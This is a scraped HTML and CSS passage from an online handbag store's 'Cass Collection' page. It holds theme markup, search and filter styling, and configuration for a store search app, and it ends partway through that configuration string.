</div><div id="shopify-section-newsletter-popup" class="shopify-section index-section--hidden">



<div
  id="NewsletterPopup-newsletter-popup"
  class="modal modal--square modal--mobile-friendly"
  data-section-id="newsletter-popup"
  data-section-type="newsletter-popup"
  data-delay-days="30"
  data-has-reminder=""
  data-delay-seconds="5"
  
  data-test-mode="false"
  data-enabled="false">
  <div class="modal__inner">
    <div class="modal__centered medium-up--text-center">
      <div class="modal__centered-content ">

        <div class="newsletter newsletter-popup ">
          

          <div class="newsletter-popup__content"><h3>Sign up and save</h3><div class="rte">
                <p>Entice customers to sign up for your mailing list with discounts or exclusive offers. Include an image for extra impact.</p>
              </div><div class="popup-cta"><label for="newsletter-newsletter-popup" class="visually-hidden">
  Sign up for our newsletter
</label>
<form method="post" action="/contact#newsletter-newsletter-popup" id="newsletter-newsletter-popup" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<label for="Email-newsletter-popup" class="hidden-label">Enter your email</label>
    <input type="hidden" name="contact[tags]" value="prospect,newsletter">
    <input type="hidden" name="contact[context]" value="popup">
    <div class="input-group newsletter__input-group">
      <input type="email" value="" placeholder="Enter your email" name="contact[email]" id="Email-newsletter-popup" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
      <div class="input-group-btn">
        <button type="submit" class="btn" name="commit">
          <span class="form__submit--large">Subscribe</span>
          <span class="form__submit--small">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-right" viewBox="0 0 50 15"><path d="M0 9.63V5.38h35V0l15 7.5L35 15V9.63z"/></svg>
          </span>
        </button>
      </div>
    </div></form>
</div>
              <a href="" class="btn newsletter-button">
                <div class="button--text">
                  Optional button
                </div>
              </a>
            

            

          </div>
        </div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>






</div>
          <main class="main-content " id="MainContent">
            <div id="shopify-section-template--14763262771254__collection-header" class="shopify-section"><style>
  .section-header--hero .section-header__title {
    font-style: normal;
    font-weight: 400;
    font-size: 60px;
    line-height: 60px;
    padding-right: 0;
}
h4.section-header__description {
  font-style: normal;
  font-weight: 400;
  font-size: 18px;
  line-height: 25px;
}
.titleWrapper {
  display: none!important;
}
@media screen and (max-width: 768px) {
  .section-header--hero .section-header__title {
    font-style: normal;
    font-weight: 400;
    font-size: 35px;
    line-height: 35px;
  }
  h4.section-header__description {
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    margin: 0;
  }
  .collection-hero {
    height: 234px;
    max-height: 234px;
  }
  .collection-header-content .section-header {
    padding: 0 20px !important;
    position: relative;
    z-index: 2;
  }
  .collection-hero--mobile {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
    z-index: 1;
  }
}
@media only screen and (min-width: 769px) {
  .collection-hero {
      height: 296px;
      max-height: 296px;
  }
  .collection-header-content {
  height: 235px;
  max-height: 235px;
  }
  img.collection-hero__image {
    object-fit: cover;
  }
  .collection-hero--mobile {
    display: none;
  }
}
</style>

<script>   
    fast_simon_is_swatches = "";     
    fast_simon_is_swatcheGrouping = "";         
</script>








<div
      id="CollectionHeaderSection"
      data-section-id="template--14763262771254__collection-header"
      data-section-type="collection-header"
      
      data-disable-animations="true">

      <div class="collection-hero">
          <img class="collection-hero__image image-fit lazyload show-on-mobile"
            src="https://cdn.shopify.com/s/files/1/0144/2031/2118/files/m_PLP_Cass_Collection.jpg?v=1737937661?format=webp"
            alt="The Cass Collection">

          <noscript>
            <img class="collection-hero__image image-fit show-on-mobile"
              src="https://cdn.shopify.com/s/files/1/0144/2031/2118/files/m_PLP_Cass_Collection.jpg?v=1737937661?format=webp"
              alt="The Cass Collection">
          </noscript>

          
          <img class="collection-hero__image image-fit lazyload show-on-desktop"
            src=""
            data-src="//www.hobobags.com/cdn/shop/collections/d_PLP_Cass_Collection_{width}x.jpg?v=1737938063?format=webp"
            data-aspectratio="4.614864864864865"
            data-widths="[720, 900, 1080, 1800, 2400]"
            data-sizes="auto"
            alt="The Cass Collection">

          <noscript>
            <img class="collection-hero__image image-fit show-on-desktop"
              src="//www.hobobags.com/cdn/shop/collections/d_PLP_Cass_Collection_{width}x.jpg?v=1737938063?format=webp"
              alt="The Cass Collection">
          </noscript><div class="collection-hero__content">
          <div class="page-width">
            <header class="section-header section-header--hero">
              <div class="section-header__shadow">
                
                <h1 class="section-header__title" style="color:#ffffff">
                  The Cass Collection
                </h1>
                
                <h4 class="section-header__description" style="color:#ffffff">
                  Known for its iconic webbing strap, our Cass Collection features hands-free bags from crossbodies to slings.
                </h4>
                
              </div>
            </header>
          </div>
        </div>
      </div>
    </div>
</div><section id="shopify-section-template--14763262771254__1662712822ed1674eb" class="shopify-section"><div class="index-section"><div class="page-width"><div id="shopify-block-ASUU1NEhQKytYMTBTO__7d5ae73a-6043-4ffd-9020-9d3fcf5813c4" class="shopify-block shopify-app-block">


    <!-- BEGIN app snippet: collection -->
    <style id="fast-serp-css">/*Bridget's Edits*/
/*wishlist heart padding*/
.fs-heart-icon-wrapper{
  padding: 5px 10px !important;
}
/*In stock check box - PLPs*/
.fs-category-switch, .fs-category-checkbox {
  display:none;
} 

/*Page Background color*/
/*#fs-serp-page{
  background-color: #F2F2F2 !important;
}*/

.fs-promo-title-button {
    position: absolute;
    bottom: 10px;
    color: #00000000;
    border-radius: 0px;
    background: #00000000;
    padding: 6px 20px;
    cursor: pointer;
    text-transform: uppercase;
    border: 1px solid #00000000;
    font-size: 14px;
    font-weight: 600;
}
.searchResultsWrapper {
    padding: 0px;
  }
  .color-swatch {
    border: 1px solid lightgrey;
    cursor: pointer;
    margin: 2px !important;
    display: block;
    box-shadow: none !important;
  } 
  .selected, .color-swatch:hover {
      box-shadow: 0 0 0 0px #fff, 0 0 0 0.5px #000 !important;
  }
  .show-more-swatches {
    margin-left: 3px;
    top: 0px;
  }
  .color-swatches-wrapper {
    margin: 1% 0;
  }
  /* END Bridget's Edits*/
  h1.title {
    line-height: 1.5em !important;
  }
  .swatch-show{
    display: inline;
  }
  .swatch-hide{
    display: none;
  }
  .cstm-show-more-wrapper{
    margin-left: 3px;
  }
  .fs-promo-title-button {
    height: 100% !important;
    width: 100% !important;
    opacity: 0;
  }
  .fs-custom-options {
    display: flex !important;
    flex-direction: column;
    align-items: flex-start;
  }
  .custom-option {
    padding-top: 7px !important;
    padding-bottom: 7px !important;
    position: relative;
  }
  .custom-option.selected {
    color: #fff;
    background-color: #000;
    outline: 1px solid #ccc;
    width: calc(100% - 10px);
    display: flex;
    justify-content: flex-start;
    padding-left: 10px;
    padding-right: 0;
  }
  .custom-option:hover {
    display: flex;
    justify-content: center;
    padding-left: 0;
    padding-right: 0;
    background-color: black !important;
    display: flex;
    justify-content: flex-start;
    padding-left: 10px;
    width: calc(100% - 10px);
}
  .titleWrapper {
      display: block !important;
  }
  .visible_svg .fs-filters-title-text-badge-wrapper_collapsed {
      display: block !important;
  }
  .fs-filters-title-text-badge-wrapper_collapsed {
      display: none;
  }
  .fs-filters-title-text-badge-wrapper_open {
      display: block;
  }
  .visible_svg .fs-filters-title-text-badge-wrapper_open {
      display: none !important;
  }
  .selectByWrapper .fs-filters-title-text-badge-wrapper_collapsed {
      display: none;
  }
  .selectByWrapper .fs-filters-title-text-badge-wrapper_open {
      display: block;
  }
  .select-arrow > svg {
    display: none;
  }
  .fs-filters-title-text-badge-wrapper_collapsed {
      margin-left: 10px;
  }
  .fs-filters-title-text-badge-wrapper_open {
      margin-left: 10px;
  }
  
  .fs-badges-wrapper{
    position: relative;
  }
  .textBadge{
   /* change background-color
   
    padding: 5px !important;
    background-color: #f2f2f2d9 !important;
  */  
    position: absolute;
    top: 0;
    z-index: 1;
    text-transform: uppercase;
   
    padding-top: 5px;
    padding-left: 10px;
  
    font-size: 14px;
    font-weight: bold;
    color: #715745!important;
    font-size: 12px;
    line-height: 22px !important;
  }
  .horizontal-category-items{
    position: relative !important;
  }
  .category-items{
    display: grid;
    grid-template-columns: 1fr 1fr;
  }
  .fs-category-title-arrow{
    display: none;
  }
  .category-container,.horizontal-category-items,.category-title-wrapper{
        background-color: #FBF9F8 !important;
  }
  /*.fs-category-container{
    display: none;
  }
  .fs-category-container.open{
    display: block;
  }*/
  .checkmark{
    border: 1px solid black;
    background-color: initial !important;
  }
  .category-title{
    text-transform: capitalize;
  }
  .bottom-textBadge{
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase !important;
  }
  .category-container,.horizontal-category-items,.category-title-wrapper,.custom-option {
    font-family: Garamond-Regular, sans-serif !important;
    line-height: 14px !important;
  }
  .bottom-textBadge,.more-colors-swatches-title,span.and-up, small.count, .fs-product-title, .fs-sku, .fs-product-vendor, .fs-reviews-count, .fs-quick-view-text, .fs-serp-price, .fs-description, .fs-add-to-cart-button, .fs-category-title, .fs-serp-filter-count, .fs-serp-filter-text, .fs-removable-tag-text, .fs-single-tab-label, .fs-tabs-wrapper, .fs-results-summary-wrapper, .fs-reviews-avg, .show-more-button-text, a.tree-link, .price, .in-stock, .out-of-stock, span.title, .filters-button-wrapper, .selected-option{
    font-family: 'Montserrat', sans-serif !important;
    line-height: 20px !important;
    color: #000 !important;
  }
  .add-to-cart-button {
    border: 1px solid #000 !important;
  }
  
  .title, .custom-option{
    text-transform: uppercase;
  }

  .compare {
      font-family: 'Montserrat', sans-serif !important;
      line-height: 20px !important;
      color: #878787 !important;
      /*text-decoration: none !important;*/
    }
  .fs-serp-info {
    grid-template-columns: auto 1fr 1fr 1fr;
  }
  
  
  @media only screen and (min-width: 770px)  {
    .load-more-button-wrapper {
      order: 10 !important;
    }
    .category-title-wrapper{
      pointer-events: none;
    }
    .fs-filters-title-text{
      font-size: 14px !important;
    }
    /*.top-center-container{
      position: absolute;
      width: 100%;
      top: 0;
    }*/
    .filters-grid-wrapper{
      position: relative;
    }
    .fs-filters-top-bar{
      margin-top: -15px;
      background-color: #FBF9F8 !important;
    }
    .category-container{
      border-right: 1px solid #ccc;
    }
    .buttons-wrapper{
      z-index: 1;
    }
  }
  
  /* Header*/
  .top-center-container {
    background-color: #FBF9F8;
  
  }
  
  .select.fs-select,
  .filters-button-wrapper {
    border: none !important;
    border: none !important;
    font-weight: 900 !important;
    text-transform: uppercase;
  }
  
  .summaryWrapper {
      display: none;
  }
  .fs-serp-filter-count{
    display: none;
  }
  /* Mobile */
  @media only screen and (max-width: 426px) {
    .top-center-container {
      min-height: 39px !important;
    }
    .textBadge{
      font-size: 9px;
      line-height: 16px;
      padding-top: 3px;
      padding-left: 5px;
    }
    .bottom-textBadge {
      font-size: 9px !important;
      color: #715745 !important;
    }
    
  }
  /* Mobile */
  @media only screen and (max-width: 770px) {
    .filters-button-wrapper:after, .filters-button-wrapper:before {
      content: "";
      display: block;
      position: absolute;
      right: 25px;
      top: calc(50% - 1px);
      height: 2px;
      width: 9.5px;
      background-color: #000;
    }
    .bottom-textBadge {
      font-size: 9px !important;
      color: #715745 !important;
    }
    .category-container .category-items:before,.category-container .category-items:after{
      top: 20px !important;
      right: 13px !important;
    }
    .filters-button-wrapper:after,.category-container .category-items:after {
      transform: rotate(90deg);
    }
    .filters-button-wrapper.open:after{
      opacity: 0;
    }
    .category-container .category-items:after{
      opacity: 0;
    }
    .category-container .category-items.collapsed:after {
      opacity: 1 !important;
    }
  
    .fs-category-container{
      padding-bottom: 10px;
      display: block;
      margin-bottom: 0 !important;
      position: relative;
    }
    .color-swatch{
      max-height: 20px !important;
      max-width: 20px !important;
    }
    .category-title-wrapper{
      border-top: 1px solid #ccc;
    }
    .filters-container{
      padding: 0 !important;
    }
    .filters-modal{
      position: relative !important;
      width: 100% !important;
      padding: 0 !important;
      border: none !important;
      max-width: none !important;
    }
    .filters-modal-wrapper{
      position: relative !important;
      order: 2;
    }
    .top-center-container{
      order: 1;
    }
    .divider{
      order: 3;
    }
    .products-grid{
      order: 4;
    } 
    .filters-button-wrapper {
      justify-content: unset !important;
      padding-left: 10px;
      position: relative;
    }
    .category-title{
      padding-left: 5px;
    }
    /* Bridget's Edits */
    .color-swatches-wrapper {
      margin: 2% 0;
  }
     /* END Bridget's Edits */
  }
  
  
  element.style {
      color: black;
  }
  .show-more-swatches svg {
    display: none;
  }
  .more-colors-swatches-title{
    font-size: 12px;
  }
  .hideButton{
    display: none;
  }
  .image{
    aspect-ratio: 0.875 !important;
  }
  .fs-filters-top-bar {
    width: 100%;
    cursor: pointer;
    z-index: 1;
  }
  .filters-container .fs-close-filters-button {
    display: none;  
  }
  .fs-filters-top-bar,.fs-category-title{
    border-bottom: none !important;
  }
  .category-items.horizontal-category-items{
    max-height: unset;
  }
  
  .fs-serp-tooltip {
      display: none !important;
  }
  
  .bottom-textBadge {
    font-size: 10px !important;
    color: #715745 !important;
  }
  
  .fs-bottom-badges-wrapper {
      position: initial;
      bottom: 64px!important;
  }
  .add-to-cart-button-wrapper {
      margin-top: 37px!important;
  }
  
  @media only screen and (max-width: 426px)  {
    .compare {
      line-height: 14px !important;
    }
    
    .bottom-textBadge,.textBadge,.more-colors-swatches-title,span.and-up, small.count, .fs-product-title, .fs-sku, .fs-product-vendor, .fs-reviews-count, .fs-quick-view-text, .fs-serp-price, .fs-description, .fs-add-to-cart-button, .fs-category-title, .fs-serp-filter-count, .fs-serp-filter-text, .fs-removable-tag-text, .fs-single-tab-label, .fs-tabs-wrapper, .fs-results-summary-wrapper, .fs-reviews-avg, .show-more-button-text, a.tree-link, .price, .in-stock, .out-of-stock, span.title, .filters-button-wrapper, .selected-option{
      line-height: 14px !important;
    }
  }
  @media only screen and (max-width: 770px)  {
    .fs-compare {
      font-size: 12px !important;
    }
    .wrapper > img {
      height: auto !important;
    }
    .wrapper {
      height: 213px!important;
      background-color: #f1f1f1!important;
      display: flex!important;
      flex-direction: column!important;
      justify-content: flex-end!important;
    }
    .add-to-cart-spinner-text-wrapper {
      letter-spacing: 1px;
    }
    .fs-bottom-badges-wrapper {
    position: initial;
    line-height: 10px;
    padding-top: 10px !important;
    }
    .add-to-cart-button-wrapper {
      margin-top: 30px !important;
    }
    .title {

      margin-top: 10px;
      margin-bottom: 3px;
    }
    .fs-serp-info {
      grid-template-columns: auto 1fr 1fr 1fr;
    }
    .load-more-button-wrapper {
      order: 10 !important;
    }
    .fs-serp-price {
    margin-top: 7px;
    }
    .compare-container {
      margin-top: 7px;  
      margin-right: 5px;
    }
    .fs-compare {
      text-decoration: line-through !important;
      margin-right: 0px;
    }
    .autocomplete-inner {
        overflow-y: scroll !important;
    }
  }
  
  .color-swatch {
    border-radius: 0% !important;
  }
  .title {
    margin-top: 10px;
  }
  .fs-serp-price {
    margin-top: 8px;
  }
  .compare-container {
    margin-top: 8px; 
    margin-right: 5px;
  }
  .fs-compare {
    text-decoration: line-through !important;
    /*margin-right: -60px;*/
  }
  .autocomplete-inner {
      overflow-y: scroll !important;
  }
  .autocomplete-inner {
    overflow-y: scroll !important;
  }
  .site-header .site-header--stuck .site-header--opening {
    width: 100vw;
  }
  .header-layout .header-layout--left-center {
    width: 100vw;
  }
  .no_compare {
   grid-template-areas: "title title title title" "colorSwatches colorSwatches colorSwatches colorSwatches" "price price price price" !important;
  }
  .fs-compare {
    width: fit-content !important;
  }
  .fs-serp-info {
    justify-content: start;
  }
  /* ACDC */
  @document url-prefix("https://www.hobobags.com/collections/") {
    .titleWrapper {
      display: none !important;
    }
  }
  .searchResultsWrapper {
    display: flex;
    flex-direction: column;
  }
  .titleWrapper_shown {
    display: block!important;
  }
  .titleWrapper_hided {
    display: none!important;
  }
  .titleWrapper_hided > .title {
    display: none!important;
  }
  .titleWrapper {
    display: none;
  }
  .titleWrapper_shown span {
    font-size: 60px!important;
    line-height: 70px !important;
    font-family: Garamond-Regular !important;
    font-weight: 400!important;
    text-transform: capitalize;
    margin-top: 75px;
    margin-bottom: 75px;
  }
  /* ACDC JORDAN 9/30/22 [HOBORT-17] */
  .fs-filters-title-text {
    position: relative;
    visibility: hidden;
    width: 75px;
  }
  .fs-filters-title-text:after {
      position: absolute;
      visibility: visible;
      top: 0;
      left: 0;
      content: "FILTER BY";
  }
  .select-wrapper {
        min-width: 120px!important;
        width: 120px!important;
  }
  .custom-option {
    display: flex!important;
  }
  
  
  
  .selected-option {
      visibility: hidden;
      position: relative;
      display: flex;
      align-items: center;
      justify-content: center;
      content: "";
      font-size: 0px;
      width: 100%;
      height: 40px;
  }
  .selected-option:after {
      content: "SORT";
      visibility: visible;
      position: absolute;
      top: 10px;
      left: 0;
      font-size: initial;
      font-size: 14px;
      font-family: 'Montserrat', sans-serif;
  }
  
  .select__trigger {
      position: relative;
      display: flex;
      align-items: center;
      justify-content: center !important;
      padding: 0 10px;
      cursor: pointer;
      
  }
  .custom-options {
      display: flex !important;
      flex-flow: column!important;
      top: 150% !important;
      z-index: 10 !important;
  }
  
  .custom-option.selected {
      outline: none !important;
  }
  
  .buttons-wrapper {
      z-index: 5 !important;
  }
  .checkmark {
      border: 1px solid black;
      display: flex !important;
      align-items: center !important;
      justify-content: center !important;
      background-color: transparent !important;
      background: transparent !important;
  }
  .checkmark:after{
      left: unset !important;
      width: 10px !important;
      height: 10px !important;
      fill: #000;
      background: #000 !important;
      border: solid #000 !important;
      border-width: 0 !important;
      -webkit-transform: none !important;
      -ms-transform: none !important;
      transform: none !important;
  }
  
  .fs-filters-title-total-filters-badge {
    display: none !important; /* hide duplicate "+" from filter */
    font-size: 0px !important;
    position: relative;
    height: 12px !important;
    width: 12px;
    min-width: 12px !important;
    background-color: transparent !important;
  }
  
  .fs-filters-title-total-filters-badge:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/accordion-expand.svg?v=1665168463);
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
  }
  
  .titleWrapper {
      display: block !important;
  }
  
  
  
.fs-promo-tile-title {
  display: none !important;
}

@media only screen and (max-width: 770px) {
  span.title {
  padding: 0 !important;
  margin: 0 !important;
  }  
  .title-container{
    margin-top: 7px !important;
  }
span.product-title-search-term.fs-product-title-search-term,
.info-container .title{
  font-size:12px !important;
}
}
  
span.title {
  padding: 0 !important;
}   

h1.title{
  
   font-family: eb-garamond, serif, sans-serif !important;
   text-transform: capitalize !important;
}

.fast-swatch-color-deep_purple{
  background-image:url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/deep_purple.png?v=1698178188) !important;
}
.fast-swatch-color-blue_pewter{
  background-image:url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_pewter.png?v=1718909624) !important;
}
.fast-swatch-color-medium {
	background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/m.png?v=1699910356) !important;
  background-position: center !important;
  background-size: cover !important;
 
}
.fast-swatch-color-metallic_multi{
  background-image:url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/metallic_multi.png?v=1698849584) !important;

}
.fast-swatch-color-gold_leaf{
  background-image:url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_leaf.png?v=1673292879) !important;
}
.fast-swatch-color-biscayne_blue{
    background-image:url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/biscayne_blue.png?v=1711994972) !important;
}
.ban { 
opacity: 1 !important; 
} 

.ban svg { 
fill: #FFFFFF !important; 
}


@media only screen and (max-width: 770px) {
  .fs-promo-tile-product-wrapper {
    padding: unset !important;
    padding-top: 10px !important;
  }
}

.fs-promo-tile-image {
  object-fit: cover !important;
}

.fs-promo-tile-video{
  aspect-ratio: auto !important;
}
/* Quick-Add to bag desktop and mobile styles */
  .product-card-items-wrapper .add-to-cart-button{
    border: none !important;
    opacity: .9 !important;
  }
  .product-card-items-wrapper .fs-add-to-cart-button{
    color:  #715745 !important;
    font-family: 'Montserrat', sans-serif !important;
  }
  
  .fs-product-card .combined-buttons{
    transform:translate(-50%, 50%) !important
  }
  @media screen and (max-width: 768px){
  .product-card-items-wrapper .fs-add-to-cart-button{
    text-decoration: underline !important; 
    color: #000 !important;
    font-weight: 600 !important; 
    font-size: 10px !important; 
    text-underline-offset: 3px !important; 
    letter-spacing: .025em !important;
    height: 24px;
  }
  .info-container .price{
    font-size: 12px !important;
  }
  .fs-product-card .add-to-cart-button-wrapper{
    margin-bottom: 7px !important;
    margin-top: 0px !important;
    height: 24px !important;
  }
  .fs-product-card .add-to-cart-spinner-text-wrapper{
    justify-content: flex-start !important;
  }
  }
/*End Quick add styles */


</style>
    <script class="fast-simon-script">
        var STORE_UUID = "982576ff-ca89-4297-b47d-e9c6d21a0a68";
        var STORE_ID = Number("14420312118");
        var CATEGORY_ID = "280120754230";
        var FAST_ENDPOINT = "https://api.fastsimon.com";
        var FAST_CONFIG = {"backInStockProvider": 0,"badges": [],"badgesLimit": 2,"categoryFilterType": {"collections": 1,"search": 1},"categoryNavigationTree": true,"collectionsPersonalization": {"active": false,"avoidCategories": [],"avoidProducts": null,"disableCategories": [],"maxRecencyLimit": 365,"recencyLimit": 5},"css": "/*Bridget's Edits*/\r\n/*wishlist heart padding*/\r\n.fs-heart-icon-wrapper{\r\n  padding: 5px 10px !important;\r\n}\r\n/*In stock check box - PLPs*/\r\n.fs-category-switch, .fs-category-checkbox {\r\n  display:none;\r\n} \r\n\r\n/*Page Background color*/\r\n/*#fs-serp-page{\r\n  background-color: #F2F2F2 !important;\r\n}*/\r\n\r\n.fs-promo-title-button {\r\n    position: absolute;\r\n    bottom: 10px;\r\n    color: #00000000;\r\n    border-radius: 0px;\r\n    background: #00000000;\r\n    padding: 6px 20px;\r\n    cursor: pointer;\r\n    text-transform: uppercase;\r\n    border: 1px solid #00000000;\r\n    font-size: 14px;\r\n    font-weight: 600;\r\n}\r\n.searchResultsWrapper {\r\n    padding: 0px;\r\n  }\r\n  .color-swatch {\r\n    border: 1px solid lightgrey;\r\n    cursor: pointer;\r\n    margin: 2px !important;\r\n    display: block;\r\n    box-shadow: none !important;\r\n  } \r\n  .selected, .color-swatch:hover {\r\n      box-shadow: 0 0 0 0px #fff, 0 0 0 0.5px #000 !important;\r\n  }\r\n  .show-more-swatches {\r\n    margin-left: 3px;\r\n    top: 0px;\r\n  }\r\n  .color-swatches-wrapper {\r\n    margin: 1% 0;\r\n  }\r\n  /* END Bridget's Edits*/\r\n  h1.title {\r\n    line-height: 1.5em !important;\r\n  }\r\n  .swatch-show{\r\n    display: inline;\r\n  }\r\n  .swatch-hide{\r\n    display: none;\r\n  }\r\n  .cstm-show-more-wrapper{\r\n    margin-left: 3px;\r\n  }\r\n  .fs-promo-title-button {\r\n    height: 100% !important;\r\n    width: 100% !important;\r\n    opacity: 0;\r\n  }\r\n  .fs-custom-options {\r\n    display: flex !important;\r\n    flex-direction: column;\r\n    align-items: flex-start;\r\n  }\r\n  .custom-option {\r\n    padding-top: 7px !important;\r\n    padding-bottom: 7px !important;\r\n    position: relative;\r\n  }\r\n  .custom-option.selected {\r\n    color: #fff;\r\n    background-color: #000;\r\n    outline: 1px solid #ccc;\r\n    width: calc(100% - 10px);\r\n    display: flex;\r\n    justify-content: flex-start;\r\n    padding-left: 10px;\r\n    padding-right: 0;\r\n  }\r\n  .custom-option:hover {\r\n    display: flex;\r\n    justify-content: center;\r\n    padding-left: 0;\r\n    padding-right: 0;\r\n    background-color: black !important;\r\n    display: flex;\r\n    justify-content: flex-start;\r\n    padding-left: 10px;\r\n    width: calc(100% - 10px);\r\n}\r\n  .titleWrapper {\r\n      display: block !important;\r\n  }\r\n  .visible_svg .fs-filters-title-text-badge-wrapper_collapsed {\r\n      display: block !important;\r\n  }\r\n  .fs-filters-title-text-badge-wrapper_collapsed {\r\n      display: none;\r\n  }\r\n  .fs-filters-title-text-badge-wrapper_open {\r\n      display: block;\r\n  }\r\n  .visible_svg .fs-filters-title-text-badge-wrapper_open {\r\n      display: none !important;\r\n  }\r\n  .selectByWrapper .fs-filters-title-text-badge-wrapper_collapsed {\r\n      display: none;\r\n  }\r\n  .selectByWrapper .fs-filters-title-text-badge-wrapper_open {\r\n      display: block;\r\n  }\r\n  .select-arrow > svg {\r\n    display: none;\r\n  }\r\n  .fs-filters-title-text-badge-wrapper_collapsed {\r\n      margin-left: 10px;\r\n  }\r\n  .fs-filters-title-text-badge-wrapper_open {\r\n      margin-left: 10px;\r\n  }\r\n  \r\n  .fs-badges-wrapper{\r\n    position: relative;\r\n  }\r\n  .textBadge{\r\n   /* change background-color\r\n   \r\n    padding: 5px !important;\r\n    background-color: #f2f2f2d9 !important;\r\n  */  \r\n    position: absolute;\r\n    top: 0;\r\n    z-index: 1;\r\n    text-transform: uppercase;\r\n   \r\n    padding-top: 5px;\r\n    padding-left: 10px;\r\n  \r\n    font-size: 14px;\r\n    font-weight: bold;\r\n    color: #715745!important;\r\n    font-size: 12px;\r\n    line-height: 22px !important;\r\n  }\r\n  .horizontal-category-items{\r\n    position: relative !important;\r\n  }\r\n  .category-items{\r\n    display: grid;\r\n    grid-template-columns: 1fr 1fr;\r\n  }\r\n  .fs-category-title-arrow{\r\n    display: none;\r\n  }\r\n  .category-container,.horizontal-category-items,.category-title-wrapper{\r\n        background-color: #FBF9F8 !important;\r\n  }\r\n  /*.fs-category-container{\r\n    display: none;\r\n  }\r\n  .fs-category-container.open{\r\n    display: block;\r\n  }*/\r\n  .checkmark{\r\n    border: 1px solid black;\r\n    background-color: initial !important;\r\n  }\r\n  .category-title{\r\n    text-transform: capitalize;\r\n  }\r\n  .bottom-textBadge{\r\n    font-size: 14px;\r\n    font-weight: bold;\r\n    text-transform: uppercase !important;\r\n  }\r\n  .category-container,.horizontal-category-items,.category-title-wrapper,.custom-option {\r\n    font-family: Garamond-Regular, sans-serif !important;\r\n    line-height: 14px !important;\r\n  }\r\n  .bottom-textBadge,.more-colors-swatches-title,span.and-up, small.count, .fs-product-title, .fs-sku, .fs-product-vendor, .fs-reviews-count, .fs-quick-view-text, .fs-serp-price, .fs-description, .fs-add-to-cart-button, .fs-category-title, .fs-serp-filter-count, .fs-serp-filter-text, .fs-removable-tag-text, .fs-single-tab-label, .fs-tabs-wrapper, .fs-results-summary-wrapper, .fs-reviews-avg, .show-more-button-text, a.tree-link, .price, .in-stock, .out-of-stock, span.title, .filters-button-wrapper, .selected-option{\r\n    font-family: 'Montserrat', sans-serif !important;\r\n    line-height: 20px !important;\r\n    color: #000 !important;\r\n  }\r\n  .add-to-cart-button {\r\n    border: 1px solid #000 !important;\r\n  }\r\n  \r\n  .title, .custom-option{\r\n    text-transform: uppercase;\r\n  }\r\n\r\n  .compare {\r\n      font-family: 'Montserrat', sans-serif !important;\r\n      line-height: 20px !important;\r\n      color: #878787 !important;\r\n      /*text-decoration: none !important;*/\r\n    }\r\n  .fs-serp-info {\r\n    grid-template-columns: auto 1fr 1fr 1fr;\r\n  }\r\n  \r\n  \r\n  @media only screen and (min-width: 770px)  {\r\n    .load-more-button-wrapper {\r\n      order: 10 !important;\r\n    }\r\n    .category-title-wrapper{\r\n      pointer-events: none;\r\n    }\r\n    .fs-filters-title-text{\r\n      font-size: 14px !important;\r\n    }\r\n    /*.top-center-container{\r\n      position: absolute;\r\n      width: 100%;\r\n      top: 0;\r\n    }*/\r\n    .filters-grid-wrapper{\r\n      position: relative;\r\n    }\r\n    .fs-filters-top-bar{\r\n      margin-top: -15px;\r\n      background-color: #FBF9F8 !important;\r\n    }\r\n    .category-container{\r\n      border-right: 1px solid #ccc;\r\n    }\r\n    .buttons-wrapper{\r\n      z-index: 1;\r\n    }\r\n  }\r\n  \r\n  /* Header*/\r\n  .top-center-container {\r\n    background-color: #FBF9F8;\r\n  \r\n  }\r\n  \r\n  .select.fs-select,\r\n  .filters-button-wrapper {\r\n    border: none !important;\r\n    border: none !important;\r\n    font-weight: 900 !important;\r\n    text-transform: uppercase;\r\n  }\r\n  \r\n  .summaryWrapper {\r\n      display: none;\r\n  }\r\n  .fs-serp-filter-count{\r\n    display: none;\r\n  }\r\n  /* Mobile */\r\n  @media only screen and (max-width: 426px) {\r\n    .top-center-container {\r\n      min-height: 39px !important;\r\n    }\r\n    .textBadge{\r\n      font-size: 9px;\r\n      line-height: 16px;\r\n      padding-top: 3px;\r\n      padding-left: 5px;\r\n    }\r\n    .bottom-textBadge {\r\n      font-size: 9px !important;\r\n      color: #715745 !important;\r\n    }\r\n    \r\n  }\r\n  /* Mobile */\r\n  @media only screen and (max-width: 770px) {\r\n    .filters-button-wrapper:after, .filters-button-wrapper:before {\r\n      content: \"\";\r\n      display: block;\r\n      position: absolute;\r\n      right: 25px;\r\n      top: calc(50% - 1px);\r\n      height: 2px;\r\n      width: 9.5px;\r\n      background-color: #000;\r\n    }\r\n    .bottom-textBadge {\r\n      font-size: 9px !important;\r\n      color: #715745 !important;\r\n    }\r\n    .category-container .category-items:before,.category-container .category-items:after{\r\n      top: 20px !important;\r\n      right: 13px !important;\r\n    }\r\n    .filters-button-wrapper:after,.category-container .category-items:after {\r\n      transform: rotate(90deg);\r\n    }\r\n    .filters-button-wrapper.open:after{\r\n      opacity: 0;\r\n    }\r\n    .category-container .category-items:after{\r\n      opacity: 0;\r\n    }\r\n    .category-container .category-items.collapsed:after {\r\n      opacity: 1 !important;\r\n    }\r\n  \r\n    .fs-category-container{\r\n      padding-bottom: 10px;\r\n      display: block;\r\n      margin-bottom: 0 !important;\r\n      position: relative;\r\n    }\r\n    .color-swatch{\r\n      max-height: 20px 